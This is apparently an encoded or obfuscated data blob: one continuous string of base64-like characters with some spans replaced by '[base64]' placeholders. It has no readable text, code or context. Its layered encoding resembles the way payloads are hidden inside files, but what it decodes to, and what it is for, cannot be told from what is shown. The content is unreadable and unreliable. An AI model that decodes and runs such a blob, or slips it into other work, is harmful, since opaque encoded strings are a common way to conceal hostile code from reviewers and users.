nsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsZPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsZPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsYvnsYTnsIrnsZPnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsZPnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsZDnsJ/nsYXnsIrnsIXuh6Duh6PuhpLuh6fuh6juh4TuhpPuh7Huh4nuh5Luh4vuh4Puh6Huh4TuhpPuh7vuh4Duh7Puh77uh6Xuh5DuhpTuh5vuh4/uh5Tuh6Duh4fuh7ruhpbuh6juh5Puh5juh43uhpvuhpbuh6nuh4/uh6zuh5ruh6Duh4zuh6Xuh7Luh7Puhpbuh4Puh6nuh5Puh6fuhpvuh4zuhpvuh4juhpXuh4buh7Puh7Huh4Tuh6Huh63uh6Duh6Puh6buh7juh6nuh43uh77uh6buh5buh4/[base64]/nsJ/nsJ/nsJ/nsZfnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZbnsbnnsIXnsYfnsZTnsYfnsZDnsZvnsIXnsb/nsIrnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsZTnsI7nsZXnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZTnsJ/nsJ/nsJ/nsZfnsbnnsZXnsb/nsJnnsZ/nsI7nsZfnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsZrnsIrnsZjnsIvnsZnnsYHnsY3nsYznsZHnsZbnsILnsaPnsJ/nsIXnsJ/nsIXnsbnnsIXnsZDnsYfnsZLnsYfnsYPnsZbnsIXnsb/nsIrnsIrnsJLnsZrnsJbnsI/nsZjnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIfnsJLnsZrnsJbnsIvnsIfnsJLnsZrnsJbnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaDnsJ/nsIrnsZjnsInnsaPnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb7nsb7nsI3nsYXnsI7nsIXnsInnsIXnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb3nsI3nsYXnsI7nsIXnsI3nsIXnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaHnsJ/nsYHnsbnnsIXnsYPnsZbnsY3nsYDnsIXnsb/nsIrnsaDnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsbnnsIXnsYTnsZDnsY3nsY/nsIXnsb/nsIrnsbnnsIznsIznsIznsaHnsb/nsbnnsIXnsY/nsYPnsZLnsIXnsb/nsIrnsabnsJ/nsJznsabnsbnnsYXnsIrnsIXvmKDvmKvvmKLvmLHvmIDvmKzvmKfvmKbvmILvmLfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJPnsYTnsIvnsIvnsb/nsIrnsJLnsZrnsJLnsIvnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsafnsIrnsIvnsZnnsZTnsYPnsZDnsILnsaTnsJ/nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsJ3nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZfnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsY7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsYDnsZDnsY3nsZXnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZHnsZvnsZHnsZbnsYfnsY/nsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsJjnsYXnsIrnsIXvg5rvg53nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJLnsYTnsJTnsIvnsIvnsJnnsaTnsJ/nsaTnsbnnsIXnsZHnsZfnsYDnsZHnsZbnsZDnsIXnsb/nsIrnsJLnsZrnsJLnsI7nsJLnsZrnsJDnsIvnsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsaTnsJnnsZ/nsZTnsYPnsZDnsILnsaXnsJ/nsJLnsZrnsJLnsI7nsarnsJ/nsIPnsbnnsb/nsI7nsavnsI7nsajnsI7nsannsJ/nsJLnsZrnsJHnsYDnsJvnsYPnsYHnsYPnsJLnsJLnsI7nsa7nsJ/nsIPnsbnnsb/nsI7nsa/nsJ/nsIPnsbnnsb/nsI7nsaznsJ/nsIXnsIXnsI7nsa3nsJ/nsJLnsZrnsJLnsI7nsbLnsI7nsbPnsI7nsbDnsI7nsbHnsI7nsbbnsI7nsbfnsI7nsbTnsI7nsbXnsI7nsbrnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsbLnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsIvnsJnnsbPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsIvnsJnnsbDnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsIvnsJnnsbHnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsIvnsJnnsbbnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsIvnsJnnsbfnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsIvnsJnnsbTnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsIvnsJnnsbXnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsbLnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvqILvqJLvqIPvqJjvqJ/vqIfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJXnsJDnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvmYvvmZvvmZfvmZbvmY3vmYrvmZHvmZbvmY7nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJTnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbDnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXuoKDuoLDuoKHuoKfuoLDuoKHuoLHuoKDuoLvuoLDuoLfnsIXnsI7nsYfnsIrnsJLnsZrnsJvnsJPnsJLnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbHnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXgrL3grK3grK7grKjgrL3grKrgrKrnsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJTnsJPnsJHnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbbnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvtJLvtILvtITvtInvtJPvtIHvtIfvtJLvtIXvtIXnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYHnsJHnsYfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbfnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvoIvvoJvvoJ3voJzvoJ/voJjvoIzvoJXvoI3nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJvnsJDnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbTnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvkIbvkJbvkJXvkJLvkIDvkJHvkIbvkJ3vkJrvkJ3vkIDnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJfnsJDnsYPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsbXnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXvgI/vgJ/vgJPvgJLvgInvgI7vgIjvgI3vgI3vgJLvgI/vgInnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJPnsJDnsJPnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsZTnsYPnsZDnsILnsbvnsI7nsbjnsI7nsYPnsJLnsJ/nsIXnsbHnsZTnsZrnsY3nsbrnsYfnsZHnsZjnsJrnsZTnsaTnsbXnsbPnsYnnsa3nsYrnsarnsarnsZjnsJvnsIXnsI7nsYPnsJPnsJ/nsIXnsbTnsZXnsY7nsa3nsZHnsZPnsZrnsJHnsYDnsJbnsJPnsJXnsbrnsZfnsbjnsaXnsbDnsY3nsYrnsbbnsIXnsI7nsYPnsJDnsJ/nsIXnsajnsJbnsaPnsYrnsZDnsJXnsajnsbPnsbXnsbPnsZvnsZDnsafnsYbnsYbnsaTnsYPnsJHnsaPnsa3nsIXnsI7nsYPnsJHnsJ/nsIXnsaXnsbTnsbjnsbTnsZXnsYPnsYTnsYbnsZjnsaTnsYHnsZbnsZXnsJrnsYXnsJbnsJfnsZvnsJXnsZXnsIXnsI7nsYPnsJbnsJ/nsIXnsb7nsZrnsJDnsJLnsIXnsInnsIXnsb3nsaHnsaXnsY3nsa/nsavnsZjnsYTnsIXnsJnnsbvnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsIXnsZbnsZvnsZLnsYfnsIXnsI7nsYXnsIrnsIXunpvunozuno3uno3unpbunpfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsJfnsIvnsIvnsIvnsJnnsbjnsJ/nsYbnsbnnsIXnsYHnsZDnsYfnsYPnsZbnsYfnsafnsY7nsYfnsY/nsYfnsYznsZbnsIXnsb/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/nsIrnsYXnsIrnsIXvjYrvjYXvjYjvjZrvjZrnsIXnsI7nsYfnsIrnsJLnsZrnsYfnsJXnsJfnsIvnsIvnsI7nsIXnsavnsZLnsbfnsYPnsa/[base64]/nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYPnsYbnsJrnsIvnsIvnsb/[base64]/nsJ/nsZbnsY3nsZLnsIvnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsYvnsYTnsIrnsIPnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsbnnsYXnsIrnsIXuo5Tuo4Luo5Xuo5Huo47uo4Tuo4Luo7Duo4juo5Xuo4zuo4Luo5XnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYTnsYDnsIvnsIvnsb/nsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYvnsYTnsIrnsIPnsIrnsYXnsIrnsIXvnazvnYnvnY/[base64]/nsIrnsbXnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/[base64]/nsJ/nsJ/nsJ/nsZfnsYznsYbnsYfnsYTnsYvnsYznsYfnsYbnsIvnsZnnsYvnsYTnsIrnsbXnsIvnsZnnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsbXnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsZ/nsa3nsJ/nsJLnsZrnsJLnsJnnsavnsJ/nsYbnsbnnsYXnsIrnsIXun57un4/un5jun5zun4nun5jun7jun5Hun5jun5Dun5jun5Pun4nnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsYfnsJPnsIvnsIvnsb/nsIrnsIXnsYbnsYvnsZTnsIXnsIvnsJnnsajnsJ/nsavnsbnnsIXnsZHnsZbnsZvnsY7nsYfnsIXnsb/nsJnnsajnsbnnsIXnsZbnsYfnsZrnsZbnsaPnsY7nsYvnsYXnsYznsIXnsb/nsJ/nsIXnsY7nsYfnsYTnsZbnsIXnsJnnsYDnsZXnsIrnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJTnsIrnsYPnsJXnsIvnsZnnsZbnsZDnsZvnsZnnsYvnsYTnsIrnsYPnsJXnsIvnsYPnsJXnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsIXnsb/nsIrnsIvnsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsJrnsIvnsZnnsYHnsY3nsYznsZHnsY3nsY7nsYfnsbnnsIXnsY7nsY3nsYXnsIXnsb/nsIrnsYPnsJrnsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsJvnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYPnsJ/nsavnsbnnsIXnsYHnsYrnsYvnsY7nsYbnsZDnsYfnsYznsIXnsb/nsJnnsZXnsYrnsYvnsY7nsYfnsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsZnnsavnsbnnsIXnsZDnsYfnsY/nsY3nsZTnsYfnsaHnsYrnsYvnsY7nsYbnsIXnsb/nsIrnsYPnsYPnsbnnsJLnsZrnsJLnsb/nsIvnsJnnsZ/nsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYDnsIrnsIvnsZnnsZTnsYPnsZDnsILnsYPnsYHnsJ/nsa/nsYPnsZbnsYrnsbnnsIXnsZDnsY3nsZfnsYznsYbnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIjnsJLnsZrnsJDnsJLnsYDnsYbnsYfnsJXnsJHnsJTnsJbnsJLnsJLnsJLnsIvnsbnnsIXnsZbnsY3nsbHnsZbnsZDnsYvnsYznsYXnsIXnsb/nsIrnsJLnsZrnsJDnsJbnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYPnsYHnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsbznsb7nsYbnsInnsIrnsb7nsabnsIznsIvnsI3nsI7nsIXnsIbnsJPnsIXnsIvnsJnnsZ/nsZTnsYPnsZDnsILnsYPnsYbnsJ/nsIPnsbnnsb/nsJnnsYPnsZHnsZvnsYznsYHnsILnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYPnsYfnsIrnsaznsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsYznsYfnsZXnsILnsbLnsZDnsY3nsY/nsYvnsZHnsYfnsIrnsIrnsYPnsYXnsI7nsYPnsYrnsIvnsJ/nsJznsZnnsZbnsZDnsZvnsZnnsZTnsYPnsZDnsILnsYPnsYvnsJ/nsYznsYfnsZXnsILnsbrnsa/nsa7nsarnsZbnsZbnsZLnsbDnsYfnsZPnsZfnsYfnsZHnsZbnsIrnsIvnsJnnsYPnsYvnsbnnsIXnsY3nsZLnsYfnsYznsIXnsb/nsIrnsIXnsaXnsafnsbbnsIXnsI7nsaznsI7nsIPnsIPnsbnnsb/nsIvnsJnnsYPnsYvnsbnnsIXnsZHnsYfnsYznsYbnsIXnsb/nsIrnsIvnsJnnsYPnsYvnsbnnsYXnsIrnsIXunIXunITunJjunI/unIvunI7unJPunJnunJ7unIvunJ7unI/unInunILunIvunITunI3unI/nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJrnsIvnsIvnsb/nsJ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsIvnsZnnsYvnsYTnsIrnsYPnsYvnsbnnsIXnsZDnsYfnsYPnsYbnsZvnsbHnsZbnsYPnsZbnsYfnsIXnsb/nsIPnsJ/nsJ/nsJLnsZrnsJbnsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYPnsYbnsJ/nsYPnsYvnsbnnsYXnsIrnsIXurI/urIjurJ3urIjurInurI/nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsJDnsJDnsIvnsIvnsb/nsJ/nsJ/nsJ/nsJLnsZrnsYHnsJrnsJnnsYPnsYXnsIrnsYPnsYbnsIvnsJnnsZ/nsJnnsZ/nsYHnsYPnsZbnsYHnsYrnsIrnsYPnsYjnsIvnsZnnsYPnsYrnsIrnsIvnsJnnsZ/nsZ/nsIvnsJnnsZ/[base64]/nsIvnsZnnsYvnsYTnsIrnsaznsY3nsZbnsYvnsYTnsYvnsYHnsYPnsZbnsYvnsY3nsYznsbnnsYXnsIrnsIXuoojuop3uooruopXuopHuoovuoovuopHuopfuopbnsIXnsI7nsYfnsIrnsJLnsZrnsJrnsYPnsJTnsIvnsIvnsb/nsJ/nsJ/nsJ/[base64]/57CZ57Gf57Gt57Cf57CS57Ga57CT57CZ57GB57GN57GM57GR57GW57CC57GD57GR57Cf57GZ57CF57GX57GR57GH57GQ57G057GL57GR57GL57GA57GO57GH57Gt57GM57GO57Gb57CF57CY57CD57CD57G557G/[base64]/nsZ7nsZ7nsZHnsIrnsYznsYfnsZXnsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsIrnsYPnsZbnsbnnsIXnsY3nsZLnsZbnsYvnsY3nsYznsZHnsIXnsb/nsbnnsYXnsIrnsIXXk9eC14LXnteb15HXk9eG15vXndec16HXl9eA14TXl9eA17nXl9eL57CF57CO57GH57CK57CS57Ga57CQ57CR57GE57CS57CL57CL57G/[base64]/[base64]/7rGi7rGk7rGl57CF57CO57GH57CK57CS57Ga57GG57CX57CV57CL57CL57G/57G557CF57GK57GQ57GH57GE57CF57G/[base64]/57CL57GZ57GO57GH57GW57CC57GD57Gm57Cf57GD57GV57GD57GL57GW57CC57GM57GD57GU57GL57GF57GD57GW57GN57GQ57G557CF57GX57GR57GH57GQ57Gj57GF57GH57GM57GW57Gm57GD57GW57GD57CF57G/57G557CF57GF57GH57GW57Gq57GL57GF57GK57Gn57GM57GW57GQ57GN57GS57Gb57G057GD57GO57GX57GH57GR57CF57G/[base64]/57CL57G557CF57GW57GK57GH57GM57CF57G/57CK57GD57Gm57Cf57Cc57GZ57GQ57GH57GW57GX57GQ57GM57CC57GD57Gm57CZ57Gf57CL57CZ57GD57Gh57CJ57Cf57CF57CE57GX57GD57Cf57CF57CJ57Go57Gx57Gt57Gs57G557CF57GR57GW57GQ57GL57GM57GF57GL57GE57Gb57CF57G/57CK57GD57Gm57CL57CZ57Gf57GU57GD57GQ57CC57GD57Gk57Cf57GM57GH57GV57CC57G657Gv57Gu57Gq57GW57GW57GS57Gw57GH57GT57GX57GH57GR57GW57CK57CL57CZ57GD57Gk57G557CF57GN57GS57GH57GM57CF57G/57CK57CF57Gy57Gt57Gx57G257CF57CO57Gs57CO57CD57CD57G557G/57CL57CZ57GD57Gk57G557CF57GR57GH57GW57Gw57GH57GT57GX57GH57GR57GW57Gq57GH57GD57GG57GH57GQ57CF57G/[base64]/57Cf57CS57Ga57CT57CR57Ca57Ca57CZ57GD57Gk57G557CF57GR57GH57GM57GG57CF57G/57CK57GD57Gh57CL57CZ57GD57Gk57G557GF57CK57CF7pyF7pyE7pyY7pyP7pyL7pyO7pyT7pyZ7pye7pyL7pye7pyP7pyJ7pyC7pyL7pyE7pyN7pyP57CF57CO57GH57CK57CS57Ga57CQ57CR57Ca57CL57CL57G/57Cf57GE57GX57GM57GB57GW57GL57GN57GM57CK57CL57GZ57GL57GE57CK57GD57Gk57G557CF57GQ57GH57GD57GG57Gb57Gx57GW57GD57GW57GH57CF57G/57CD57Cf57Cf57CS57Ga57CW57CL57GQ57GH57GW57GX57GQ57GM57CZ57GL57GE57CK57GD57Gk57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/[base64]/57CK57GD57Gk57G557CF57GQ57GH57GR57GS57GN57GM57GR57GH57G257GH57Ga57GW57CF57G/57CL57CZ57GL57GE57CK57GD57Gl57G557GF57CK57CF7qyP7qyI7qyd7qyI7qyJ7qyP57CF57CO57GH57CK57CS57Ga57CU57CQ57CQ57CL57CL57G/57Cf57Cf57Cf57CF57GN57GJ57CF57CL57GZ57GD57Go57CK57GD57Gj57CL57CZ57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57CF57GB57GQ57GH57GD57GW57GH57CF57CE57CE57Gw57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/57CK57Gw57CL57CZ57Gf57GH57GO57GR57GH57CC57GL57GE57CK57GD57Gl57G557CF57GQ57GH57GR57GX57GO57GW57CF57G/57Cf57Cf57Cf57GF57CK57CF75We75Wb75WP75WK75Wf75WO57CF57CO57GH57CK57CS57Ga57CT57CW57CV57CV57CL57CL57CE57CE57Gx57CL57GZ57GB57G557CF57GG57GL57GR57GS57GD57GW57GB57GK57Gn57GU57GH57GM57GW57CF57G/[base64]/57Cf57Cf57Cf57CF57GH57GQ57GQ57GN57GQ57CF57CL57GZ57GL57GE57CK57GD57Gb57Ce57CS57Ga57CU57CL57GZ57GD57GY57CK57GD57Gj57CL57CZ57Gf57Gf57Gf57Gf57CZ57GD57Gk57G557CF57GN57GM57GW57GL57GP57GH57GN57GX57GW57CF57G/[base64]/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GF57GH57GW57Gr57GW57GH57GP57CF57G/[base64]/57G557CF57GR57GH57GW57Gr57GW57GH57GP57CF57G/57CK57CF57GE57CU57CV57Cb57CT57GY57Gp57Gj57Gh57CR57GP57Gg57Gl57GL57GN57Ga57GJ57G657GE